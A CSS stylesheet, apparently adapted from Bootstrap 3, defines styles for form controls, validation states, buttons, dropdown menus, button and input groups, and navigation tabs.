.form-control { display: block; width: 100%; height: 34px; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; color: #555; background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075); -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s }
.form-control:focus { border-color: #66afe9; outline: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6); box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6) }
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eee; opacity: 1 }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed }
textarea.form-control { height: auto }
input[type=search] { -webkit-appearance: none }
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control { line-height: 34px }
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm { line-height: 30px }
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg { line-height: 46px }
}
.form-group { margin-bottom: 15px }
.checkbox, .radio { position: relative; display: block; margin-top: 10px; margin-bottom: 10px }
.checkbox label, .radio label { min-height: 20px; padding-left: 20px; margin-bottom: 0; font-weight: 400; cursor: pointer }
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] { position: absolute; margin-top: 4px\9; margin-left: -20px }
.checkbox+.checkbox, .radio+.radio { margin-top: -5px }
.checkbox-inline, .radio-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; font-weight: 400; vertical-align: middle; cursor: pointer }
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline { margin-top: 0; margin-left: 10px }
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] { cursor: not-allowed }
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline { cursor: not-allowed }
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label { cursor: not-allowed }
.form-control-static { min-height: 34px; padding-top: 7px; padding-bottom: 7px; margin-bottom: 0 }
.form-control-static.input-lg, .form-control-static.input-sm { padding-right: 0; padding-left: 0 }
.input-sm { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
select.input-sm { height: 30px; line-height: 30px }
select[multiple].input-sm, textarea.input-sm { height: auto }
.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.form-group-sm select.form-control { height: 30px; line-height: 30px }
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control { height: auto }
.form-group-sm .form-control-static { height: 30px; min-height: 32px; padding: 6px 10px; font-size: 12px; line-height: 1.5 }
.input-lg { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
select.input-lg { height: 46px; line-height: 46px }
select[multiple].input-lg, textarea.input-lg { height: auto }
.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
.form-group-lg select.form-control { height: 46px; line-height: 46px }
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control { height: auto }
.form-group-lg .form-control-static { height: 46px; min-height: 38px; padding: 11px 16px; font-size: 18px; line-height: 1.3333333 }
.has-feedback { position: relative }
.has-feedback .form-control { padding-right: 42.5px }
.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 34px; height: 34px; line-height: 34px; text-align: center; pointer-events: none }
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback { width: 46px; height: 46px; line-height: 46px }
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback { width: 30px; height: 30px; line-height: 30px }
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label { color: #3c763d }
.has-success .form-control { border-color: #3c763d; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-success .form-control:focus { border-color: #2b542c; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168 }
.has-success .input-group-addon { color: #3c763d; background-color: #dff0d8; border-color: #3c763d }
.has-success .form-control-feedback { color: #3c763d }
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label { color: #8a6d3b }
.has-warning .form-control { border-color: #8a6d3b; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-warning .form-control:focus { border-color: #66512c; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b }
.has-warning .input-group-addon { color: #8a6d3b; background-color: #fcf8e3; border-color: #8a6d3b }
.has-warning .form-control-feedback { color: #8a6d3b }
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { color: #a94442 }
.has-error .form-control { border-color: #a94442; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-error .form-control:focus { border-color: #843534; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483 }
.has-error .input-group-addon { color: #a94442; background-color: #f2dede; border-color: #a94442 }
.has-error .form-control-feedback { color: #a94442 }
.has-feedback label~.form-control-feedback { top: 25px }
.has-feedback label.sr-only~.form-control-feedback { top: 0 }
.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #737373 }
@media (min-width:768px) {
.form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle }
.form-inline .form-control { display: inline-block; width: auto; vertical-align: middle }
.form-inline .form-control-static { display: inline-block }
.form-inline .input-group { display: inline-table; vertical-align: middle }
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn { width: auto }
.form-inline .input-group>.form-control { width: 100% }
.form-inline .control-label { margin-bottom: 0; vertical-align: middle }
.form-inline .checkbox, .form-inline .radio { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle }
.form-inline .checkbox label, .form-inline .radio label { padding-left: 0 }
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] { position: relative; margin-left: 0 }
.form-inline .has-feedback .form-control-feedback { top: 0 }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline { padding-top: 7px; margin-top: 0; margin-bottom: 0 }
.form-horizontal .checkbox, .form-horizontal .radio { min-height: 27px }
.form-horizontal .form-group { margin-right: -15px; margin-left: -15px }
@media (min-width:768px) {
.form-horizontal .control-label { padding-top: 7px; margin-bottom: 0; text-align: right }
}
.form-horizontal .has-feedback .form-control-feedback { right: 15px }
@media (min-width:768px) {
.form-horizontal .form-group-lg .control-label { padding-top: 11px; font-size: 18px }
}
@media (min-width:768px) {
.form-horizontal .form-group-sm .control-label { padding-top: 6px; font-size: 12px }
}
.btn { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857143; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 1px solid transparent; border-radius: 4px }
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
.btn.focus, .btn:focus, .btn:hover { color: #333; text-decoration: none }
.btn.active, .btn:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125); box-shadow: inset 0 3px 5px rgba(0,0,0,.125) }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; filter: alpha(opacity=65); -webkit-box-shadow: none; box-shadow: none; opacity: .65 }
a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none }
.btn-default { color: #333; background-color: #fff; border-color: #ccc }
.btn-default.focus, .btn-default:focus { color: #333; background-color: #e6e6e6; border-color: #8c8c8c }
.btn-default:hover { color: #333; background-color: #e6e6e6; border-color: #adadad }
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default { color: #333; background-color: #e6e6e6; border-color: #adadad }
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover { color: #333; background-color: #d4d4d4; border-color: #8c8c8c }
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default { background-image: none }
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover { background-color: #fff; border-color: #ccc }
.btn-default .badge { color: #fff; background-color: #333 }
.btn-primary { color: #fff; background-color: #337ab7; border-color: #2e6da4 }
.btn-primary.focus, .btn-primary:focus { color: #fff; background-color: #286090; border-color: #122b40 }
.btn-primary:hover { color: #fff; background-color: #286090; border-color: #204d74 }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary { color: #fff; background-color: #286090; border-color: #204d74 }
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { color: #fff; background-color: #204d74; border-color: #122b40 }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary { background-image: none }
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #337ab7; border-color: #2e6da4 }
.btn-primary .badge { color: #337ab7; background-color: #fff }
.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c }
.btn-success.focus, .btn-success:focus { color: #fff; background-color: #449d44; border-color: #255625 }
.btn-success:hover { color: #fff; background-color: #449d44; border-color: #398439 }
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success { color: #fff; background-color: #449d44; border-color: #398439 }
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open>.dropdown-toggle.btn-success.focus, .open>.dropdown-toggle.btn-success:focus, .open>.dropdown-toggle.btn-success:hover { color: #fff; background-color: #398439; border-color: #255625 }
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success { background-image: none }
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover { background-color: #5cb85c; border-color: #4cae4c }
.btn-success .badge { color: #5cb85c; background-color: #fff }
.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da }
.btn-info.focus, .btn-info:focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85 }
.btn-info:hover { color: #fff; background-color: #31b0d5; border-color: #269abc }
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info { color: #fff; background-color: #31b0d5; border-color: #269abc }
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open>.dropdown-toggle.btn-info.focus, .open>.dropdown-toggle.btn-info:focus, .open>.dropdown-toggle.btn-info:hover { color: #fff; background-color: #269abc; border-color: #1b6d85 }
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info { background-image: none }
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover { background-color: #5bc0de; border-color: #46b8da }
.btn-info .badge { color: #5bc0de; background-color: #fff }
.btn-warning { color: #fff; background-color: #f0ad4e; border-color: #eea236 }
.btn-warning.focus, .btn-warning:focus { color: #fff; background-color: #ec971f; border-color: #985f0d }
.btn-warning:hover { color: #fff; background-color: #ec971f; border-color: #d58512 }
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning { color: #fff; background-color: #ec971f; border-color: #d58512 }
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open>.dropdown-toggle.btn-warning.focus, .open>.dropdown-toggle.btn-warning:focus, .open>.dropdown-toggle.btn-warning:hover { color: #fff; background-color: #d58512; border-color: #985f0d }
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning { background-image: none }
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover { background-color: #f0ad4e; border-color: #eea236 }
.btn-warning .badge { color: #f0ad4e; background-color: #fff }
.btn-danger { color: #fff; background-color: #d9534f; border-color: #d43f3a }
.btn-danger.focus, .btn-danger:focus { color: #fff; background-color: #c9302c; border-color: #761c19 }
.btn-danger:hover { color: #fff; background-color: #c9302c; border-color: #ac2925 }
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger { color: #fff; background-color: #c9302c; border-color: #ac2925 }
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover { color: #fff; background-color: #ac2925; border-color: #761c19 }
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger { background-image: none }
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover { background-color: #d9534f; border-color: #d43f3a }
.btn-danger .badge { color: #d9534f; background-color: #fff }
.btn-link { font-weight: 400; color: #337ab7; border-radius: 0 }
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; -webkit-box-shadow: none; box-shadow: none }
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover { border-color: transparent }
.btn-link:focus, .btn-link:hover { color: #23527c; text-decoration: underline; background-color: transparent }
.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover { color: #777; text-decoration: none }
.btn-group-lg>.btn, .btn-lg { padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
.btn-group-sm>.btn, .btn-sm { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.btn-group-xs>.btn, .btn-xs { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.btn-block { display: block; width: 100% }
.btn-block+.btn-block { margin-top: 5px }
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block { width: 100% }
.fade { opacity: 0; -webkit-transition: opacity .15s linear; -o-transition: opacity .15s linear; transition: opacity .15s linear }
.fade.in { opacity: 1 }
.collapse { display: none }
.collapse.in { display: block }
tr.collapse.in { display: table-row }
tbody.collapse.in { display: table-row-group }
.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition-timing-function: ease; -o-transition-timing-function: ease; transition-timing-function: ease; -webkit-transition-duration: .35s; -o-transition-duration: .35s; transition-duration: .35s; -webkit-transition-property: height, visibility; -o-transition-property: height, visibility; transition-property: height, visibility }
.caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent }
.dropdown, .dropup { position: relative }
.dropdown-toggle:focus { outline: 0 }
.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 200px; padding: 5px 0; margin: 2px 0 0; font-size: 14px; text-align: left; list-style: none; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0,0,0,.15); border-radius: 4px; -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175); box-shadow: 0 6px 12px rgba(0,0,0,.175) }

.dropdown-menu .dropdown-menu {left: 100%;top: 0;}

.dropdown-menu.pull-right { right: 0; left: auto }
.dropdown-menu .divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }
.dropdown-menu>li>a { display: block; padding: 6px 20px; clear: both; font-weight: 400; line-height: 1.42857143; color: #333; white-space: nowrap }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { color: #262626; text-decoration: none; background-color: #f5f5f5 }
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color: #fff; text-decoration: none; background-color: #337ab7; outline: 0 }
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover { color: #777 }
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover { text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none; filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu { display: block }
.open>a { outline: 0 }
.dropdown-menu-right { right: 0; left: auto }
.dropdown-menu-left { right: auto; left: 0 }
.dropdown-header { display: block; padding: 3px 20px; font-size: 12px; line-height: 1.42857143; color: #777; white-space: nowrap }
.dropdown-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 990 }
.pull-right>.dropdown-menu { right: 0; left: auto }
.dropup .caret, .navbar-fixed-bottom .dropdown .caret { content: ""; border-top: 0; border-bottom: 4px dashed; border-bottom: 4px solid\9 }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 2px }
@media (min-width:768px) {
.navbar-right .dropdown-menu { right: 0; left: auto }
.navbar-right .dropdown-menu-left { right: auto; left: 0 }
}
.btn-group, .btn-group-vertical { position: relative; display: inline-block; vertical-align: middle }
.btn-group-vertical>.btn, .btn-group>.btn { position: relative; float: left }
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover { z-index: 2 }
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group { margin-left: -1px }
.btn-toolbar { margin-left: -5px }
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group { float: left }
.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group { margin-left: 5px }
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0 }
.btn-group>.btn:first-child { margin-left: 0 }
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.btn-group>.btn-group { float: left }
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn { border-radius: 0 }
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0 }
.btn-group>.btn+.dropdown-toggle { padding-right: 8px; padding-left: 8px }
.btn-group>.btn-lg+.dropdown-toggle { padding-right: 12px; padding-left: 12px }
.btn-group.open .dropdown-toggle { -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125); box-shadow: inset 0 3px 5px rgba(0,0,0,.125) }
.btn-group.open .dropdown-toggle.btn-link { -webkit-box-shadow: none; box-shadow: none }
.btn .caret { margin-left: 0 }
.btn-lg .caret { border-width: 5px 5px 0; border-bottom-width: 0 }
.dropup .btn-lg .caret { border-width: 0 5px 5px }
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn { display: block; float: none; width: 100%; max-width: 100% }
.btn-group-vertical>.btn-group>.btn { float: none }
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group { margin-top: -1px; margin-left: 0 }
.btn-group-vertical>.btn:not(:first-child):not(:last-child) { border-radius: 0 }
.btn-group-vertical>.btn:first-child:not(:last-child) { border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.btn-group-vertical>.btn:last-child:not(:first-child) { border-top-left-radius: 0; border-top-right-radius: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px }
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn { border-radius: 0 }
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle { border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child { border-top-left-radius: 0; border-top-right-radius: 0 }
.btn-group-justified { display: table; width: 100%; table-layout: fixed; border-collapse: separate }
.btn-group-justified>.btn, .btn-group-justified>.btn-group { display: table-cell; float: none; width: 1% }
.btn-group-justified>.btn-group .btn { width: 100% }
.btn-group-justified>.btn-group .dropdown-menu { left: auto }
[data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=radio] {
position:absolute;
clip:rect(0,0,0,0);
pointer-events:none
}
.input-group { position: relative; display: table; border-collapse: separate }
.input-group[class*=col-] { float: none; padding-right: 0; padding-left: 0 }
.input-group .form-control { position: relative; z-index: 2; float: left; width: 100%; margin-bottom: 0 }
.input-group .form-control:focus { z-index: 3 }
.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn { height: 46px; line-height: 46px }
select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn, textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn { height: auto }
.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn { height: 30px; line-height: 30px }
select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn, textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn { height: auto }
.input-group .form-control, .input-group-addon, .input-group-btn { display: table-cell }
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) { border-radius: 0 }
.input-group-addon, .input-group-btn { width: 1%; white-space: nowrap; vertical-align: middle }
.input-group-addon { padding: 6px 12px; font-size: 14px; font-weight: 400; line-height: 1; color: #555; text-align: center; background-color: #eee; border: 1px solid #ccc; border-radius: 4px }
.input-group-addon.input-sm { padding: 5px 10px; font-size: 12px; border-radius: 3px }
.input-group-addon.input-lg { padding: 10px 16px; font-size: 18px; border-radius: 6px }
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] { margin-top: 0 }
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.input-group-addon:first-child { border-right: 0 }
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.input-group-addon:last-child { border-left: 0 }
.input-group-btn { position: relative; font-size: 0; white-space: nowrap }
.input-group-btn>.btn { position: relative }
.input-group-btn>.btn+.btn { margin-left: -1px }
.input-group-btn>.btn:active, .input-group-btn>.btn:focus, .input-group-btn>.btn:hover { z-index: 2 }
.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group { margin-right: -1px }
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group { z-index: 2; margin-left: -1px }
.nav { padding-left: 0; margin-bottom: 0; list-style: none }
.nav>li li{position:relative} 
.nav>li { position: relative; display: block }
.nav>li>a { position: relative; display: block; padding: 10px 20px; font-size:13px; }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #eee }
.nav>li.disabled>a { color: #777 }
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover { color: #777; text-decoration: none; cursor: not-allowed; background-color: transparent }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { background-color: #eee; border-color: #337ab7 }
.nav .nav-divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }
.nav>li>a>img { max-width: none }
.nav-tabs { border-bottom: 1px solid #ddd }
.nav-tabs>li { float: left; margin-bottom: -1px }
.nav-tabs>li>a { margin-right: 2px; line-height: 1.42857143; border: 1px solid transparent; border-radius: 4px 4px 0 0 }
.nav-tabs>li>a:hover { border-color: #eee #eee #ddd }
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover { color: #555; cursor: default; background-color: #fff; border: 1px solid #ddd; border-bottom-color: transparent }
.nav-tabs.nav-justified { width: 100%; border-bottom: 0 }
.nav-tabs.nav-justified>li { float: none }
.nav-tabs.nav-justified>li>a { margin-bottom: 5px; text-align: center }
.nav-tabs.nav-justified>.dropdown .dropdown-menu { top: auto; left: auto }
@media (min-width:768px) {
.nav-tabs.nav-justified>li { display: table-cell; width: 1% }
.nav-tabs.nav-justified>li>a { margin-bottom: 0 }
}
.nav-tabs.nav-justified>li>a { margin-right: 0; border-radius: 4px }
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover { border: 1px solid #ddd }
@media (min-width:768px) {
.nav-tabs.nav-justified>li>a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0 }
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover { border-bottom-color: #fff }
}
